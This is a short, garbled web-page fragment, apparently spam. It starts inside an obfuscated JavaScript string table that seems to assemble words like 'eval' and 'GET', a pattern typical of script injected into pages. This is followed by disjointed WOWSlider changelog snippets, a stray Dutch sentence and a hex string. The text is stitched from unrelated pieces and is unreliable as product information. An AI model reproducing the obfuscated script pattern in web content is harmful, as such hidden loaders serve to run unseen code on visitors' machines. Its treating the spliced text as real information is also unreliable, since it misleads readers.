";Q["kF"]="es";Q["JI"]="ev";Q["mx"]="se";Q["sz"]="GE";Q["AR"]="f(";Q["aC"]="P;";Q["nF"]="0)";Q["Od"]="at";Q["br"]="){";Q["mO"]="cm";Q["mO"]="ap";Q["Im"]="aT";Q["kv"]="... Improved Book transition effect Now it works with I 2. Query 1 9\* Single- line iframe embed code Now you can control the color of empty areas around the images\* Bug fixes.. Jun 9, 2015 WOWSlider v Now you can add targets See exactly how the slider will look.. Klik vervolgen venster kunt je een aantal verbindingen defini. e10c415e6f